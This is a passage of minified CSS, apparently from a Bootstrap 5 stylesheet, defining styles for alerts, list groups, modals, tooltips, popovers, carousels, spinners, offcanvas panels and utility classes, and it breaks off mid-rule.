1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;display:inline-block}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid #0000;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{z-index:2;padding:1.25rem 1rem;position:absolute;top:0;right:0}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;height:1rem;font-size:.75rem;display:flex;overflow:hidden}.progress-bar{color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;flex-direction:column;justify-content:center;transition:width .6s;display:flex;overflow:hidden}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,#ffffff26 25%,#0000 25% 50%,#ffffff26 50% 75%,#0000 75%,#0000);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{border-radius:.25rem;flex-direction:column;margin-bottom:0;padding-left:0;display:flex}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".")". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;background-color:#f8f9fa;text-decoration:none}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{color:#212529;background-color:#fff;border:1px solid #00000020;padding:.5rem 1rem;text-decoration:none;display:block;position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (width>=576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (width>=1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-top-right-radius:0;border-bottom-left-radius:.25rem}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;color:#000;opacity:.5;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") 50%/1em no-repeat;border:0;border-radius:.25rem;width:1em;height:1em;padding:.25em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{opacity:1;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.btn-close:disabled,.btn-close.disabled{pointer-events:none;-webkit-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert()grayscale()brightness(200%)}.toast{pointer-events:auto;background-color:#ffffffd9;background-clip:padding-box;border:1px solid #0000001a;border-radius:.25rem;width:350px;max-width:100%;font-size:.875rem;box-shadow:0 .5rem 1rem #00000026}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{pointer-events:none;width:max-content;max-width:100%}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{color:#6c757d;background-color:#ffffffd9;background-clip:padding-box;border-bottom:1px solid #0000000d;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);align-items:center;padding:.5rem .75rem;display:flex}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{word-wrap:break-word;padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{z-index:1060;outline:0;width:100%;height:100%;display:none;position:fixed;top:0;left:0;overflow:hidden}.modal-dialog{pointer-events:none;width:auto;margin:.5rem;position:relative}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;min-height:calc(100% - 1rem);display:flex}.modal-content{pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid #0003;border-radius:.3rem;outline:0;flex-direction:column;width:100%;display:flex;position:relative}.modal-backdrop{z-index:1050;background-color:#000;width:100vw;height:100vh;position:fixed;top:0;left:0}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);flex-shrink:0;justify-content:space-between;align-items:center;padding:1rem;display:flex}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{flex:auto;padding:1rem;position:relative}.modal-footer{border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px);flex-wrap:wrap;flex-shrink:0;justify-content:flex-end;align-items:center;padding:.75rem;display:flex}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{width:50px;height:50px;position:absolute;top:-9999px;overflow:scroll}@media (width>=576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (width>=992px){.modal-lg,.modal-xl{max-width:800px}}@media (width>=1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (width<=575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (width<=767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (width<=991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (width<=1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (width<=1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{z-index:1080;font-family:var(--bs-font-sans-serif);text-align:left;text-align:start;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;word-wrap:break-word;opacity:0;margin:0;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;display:block;position:absolute}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{width:.8rem;height:.4rem;display:block;position:absolute}.tooltip .tooltip-arrow:before{content:"";border-style:solid;border-color:#0000;position:absolute}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before{border-width:.4rem .4rem 0;border-top-color:#000;top:-1px}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{width:.4rem;height:.8rem;left:0}.bs-tooltip-end .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before{border-width:.4rem .4rem .4rem 0;border-right-color:#000;right:-1px}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before{border-width:0 .4rem .4rem;border-bottom-color:#000;bottom:-1px}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{width:.4rem;height:.8rem;right:0}.bs-tooltip-start .tooltip-arrow:before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before{border-width:.4rem 0 .4rem .4rem;border-left-color:#000;left:-1px}.tooltip-inner{color:#fff;text-align:center;background-color:#000;border-radius:.25rem;max-width:200px;padding:.25rem .5rem}.popover{z-index:1070;font-family:var(--bs-font-sans-serif);text-align:left;text-align:start;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid #0003;border-radius:.3rem;max-width:276px;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-decoration:none;display:block;position:absolute;top:0;left:0}.popover .popover-arrow{width:1rem;height:.5rem;display:block;position:absolute}.popover .popover-arrow:before,.popover .popover-arrow:after{content:"";border-style:solid;border-color:#0000;display:block;position:absolute}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before{border-width:.5rem .5rem 0;border-top-color:#00000040;bottom:0}.bs-popover-top>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after{border-width:.5rem .5rem 0;border-top-color:#fff;bottom:1px}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{width:.5rem;height:1rem;left:calc(-.5rem - 1px)}.bs-popover-end>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before{border-width:.5rem .5rem .5rem 0;border-right-color:#00000040;left:0}.bs-popover-end>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after{border-width:.5rem .5rem .5rem 0;border-right-color:#fff;left:1px}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before{border-width:0 .5rem .5rem;border-bottom-color:#00000040;top:0}.bs-popover-bottom>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after{border-width:0 .5rem .5rem;border-bottom-color:#fff;top:1px}.bs-popover-bottom .popover-header:before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before{content:"";border-bottom:1px solid #f0f0f0;width:1rem;margin-left:-.5rem;display:block;position:absolute;top:0;left:50%}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{width:.5rem;height:1rem;right:calc(-.5rem - 1px)}.bs-popover-start>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before{border-width:.5rem 0 .5rem .5rem;border-left-color:#00000040;right:0}.bs-popover-start>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after{border-width:.5rem 0 .5rem .5rem;border-left-color:#fff;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);margin-bottom:0;padding:.5rem 1rem;font-size:1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{width:100%;position:relative;overflow:hidden}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{float:left;backface-visibility:hidden;width:100%;margin-right:-100%;transition:transform .6s ease-in-out;display:none;position:relative}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translate(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{z-index:1;color:#fff;text-align:center;opacity:.5;background:0 0;border:0;justify-content:center;align-items:center;width:15%;padding:0;transition:opacity .15s;display:flex;position:absolute;top:0;bottom:0}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;width:2rem;height:2rem;display:inline-block}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{z-index:2;justify-content:center;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;list-style:none;display:flex;position:absolute;bottom:0;left:0;right:0}.carousel-indicators [data-bs-target]{box-sizing:content-box;text-indent:-999px;cursor:pointer;opacity:.5;background-color:#fff;background-clip:padding-box;border:10px solid #0000;border-left:0;border-right:0;flex:0 auto;width:30px;height:3px;margin-left:3px;margin-right:3px;padding:0;transition:opacity .6s}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{color:#fff;text-align:center;padding-top:1.25rem;padding-bottom:1.25rem;position:absolute;bottom:1.25rem;left:15%;right:15%}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert()grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{vertical-align:text-bottom;border:.25em solid;border-right-color:#0000;border-radius:50%;width:2rem;height:2rem;animation:.75s linear infinite spinner-border;display:inline-block}.spinner-border-sm{border-width:.2em;width:1rem;height:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{vertical-align:text-bottom;opacity:0;background-color:currentColor;border-radius:50%;width:2rem;height:2rem;animation:.75s linear infinite spinner-grow;display:inline-block}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{z-index:1040;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;flex-direction:column;max-width:100%;transition:transform .3s ease-in-out;display:flex;position:fixed;bottom:0}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{justify-content:space-between;padding:1rem;display:flex}.offcanvas-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{border-right:1px solid #0003;width:400px;top:0;left:0;transform:translate(-100%)}.offcanvas-end{border-left:1px solid #0003;width:400px;top:0;right:0;transform:translate(100%)}.offcanvas-bottom{border-top:1px solid #0003;height:30vh;max-height:100%;left:0;right:0;transform:translateY(100%)}.offcanvas.show{transform:none}.offcanvas-backdrop:before{z-index:1039;content:"";background-color:#00000080;width:100vw;height:100vh;position:fixed;top:0;left:0}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#0d6efd}.link-primary:hover,.link-primary:focus{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:hover,.link-secondary:focus{color:#565e64}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f8f9fa}.link-light:hover,.link-light:focus{color:#f9fafb}.link-dark{color:#212529}.link-dark:hover,.link-dark:focus{color:#1a1e21}.ratio{width:100%;position:relative}.ratio:before{padding-top:var(--bs-aspect-ratio);content:"";display:block}.ratio>*{width:100%;height:100%;position:absolute;top:0;left:0}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3/4*100%)}.ratio-16x9{--bs-aspect-ratio:calc(9/16*100%)}.ratio-21x9{--bs-aspect-ratio:calc(9/21*100%)}.fixed-top{z-index:1030;position:fixed;top:0;left:0;right:0}.fixed-bottom{z-index:1030;position:fixed;bottom:0;left:0;right:0}.sticky-top{z-index:1020;position:sticky;top:0}@media (width>=576px){.sticky-sm-top{z-index:1020;position:sticky;top:0}}@media (width>=768px){.sticky-md-top{z-index:1020;position:sticky;top:0}}@media (width>=992px){.sticky-lg-top{z-index:1020;position:sticky;top:0}}@media (width>=1200px){.sticky-xl-top{z-index:1020;position:sticky;top:0}}@media (width>=1400px){.sticky-xxl-top{z-index:1020;position:sticky;top:0}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;position:absolute!important;overflow:hidden!important}.stretched-link:after{z-index:1;content:"";position:absolute;inset:0}.text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem #00000026!important}.shadow-sm{box-shadow:0 .125rem .25rem #00000013!important}.shadow-lg{box-shadow:0 1rem 3rem #0000002d!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translate(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap: